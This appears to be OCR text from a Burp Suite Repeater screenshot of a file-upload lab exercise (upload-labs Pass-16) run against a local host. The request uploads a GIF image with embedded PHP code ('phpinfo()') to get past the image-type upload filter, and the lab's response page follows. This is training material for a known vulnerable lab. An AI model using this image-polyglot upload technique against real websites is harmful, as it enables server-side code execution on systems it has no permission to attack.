 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
4 × 5 × 6 × +
发送 取消
目标: http://192.168.17.170:8080
HTTP/1
请求
美化 Raw Hex
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary9f770398739dfea56368f75ecf4b4157
8 Content-Length: 22484
9 Origin: http://192.168.17.170:8080
10 Connection: keep-alive
11 Referer: http://192.168.17.170:8080/uploadlabs/Pass-16/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary9f770398739dfea56368f75ecf4b4157
16 Content-Disposition: form-data; name="upload_file"; filename="1.gif"
17 Content-Type: image/gif
18
19 GIF89a GS<?php phpinfo() ?> NETSCAPE2.0! XMP
DataXMP<?xpacket begin=" " id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta
xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
"> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
xmlns:xmp="http://ns.adobe.com/xap/1.0/"
xmpMM:OriginalDocumentID="xmp.did:2B702B4A1E2068118083E92F2654BBB6"
xmpMM:DocumentID="xmp.did:03F8B1F48D2E11E384FBF77951C04898"
xmpMM:InstanceID="xmp.iid:03F8B1F38D2E11E384FBF77951C04898" xmp:CreatorTool="Adobe
Photoshop CS6 (Macintosh)"> <xmpMM:DerivedFrom
stRef:instanceID="xmp.iid:54ACE4613E2068118083E92F2654BBB6"
stRef:documentID="xmp.did:2B702B4A1E2068118083E92F2654BBB6"/> </rdf:Description>
</rdf:RDF> </x:xmpmeta> <?xpacket
end="r"?>
响应
美化 Raw Hex 页面渲染
</code>
,<code>
.gif
</code>
三种后缀都上传成功才算过关!
</p>
60 </li>
61 <li>
62 <h3>
上传区
</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>
请选择要上传的图片: <p>
65 <input class="input_file" type="file" name="
upload_file"/>
66 <input class="button" type="submit" name="
submit" value="上传"/>
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/17870.gif" width="250px"
/>
</div>
72 </li>
73 </ol>
74 </div>
75
Inspector
Notes